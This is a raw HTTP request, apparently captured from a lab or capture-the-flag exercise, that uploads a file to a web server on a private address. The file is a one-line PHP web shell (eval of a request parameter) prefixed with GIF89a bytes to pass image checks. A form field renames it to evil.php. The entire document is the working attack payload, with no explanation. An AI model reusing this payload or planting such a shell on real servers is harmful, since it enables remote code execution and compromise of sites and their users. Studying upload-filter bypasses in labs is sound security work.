 1 POST / HTTP/1.1
2 Host: 192.168.129.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------30136099672694821942841348335
8 Content-Length: 384
9 Origin: http://192.168.129.130:8080
0 Connection: close
1 Referer: http://192.168.129.130:8080/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------30136099672694821942841348335
5 Content-Disposition: form-data; name="file"; filename="1.php"
6 Content-Type: application/octet-stream
7
8 GIF89a
9 <?php @Eval($_REQUEST['a']);?>
0 -----------------------------30136099672694821942841348335
1 Content-Disposition: form-data; name="name"
2
3 evil.php
4 -----------------------------30136099672694821942841348335--
5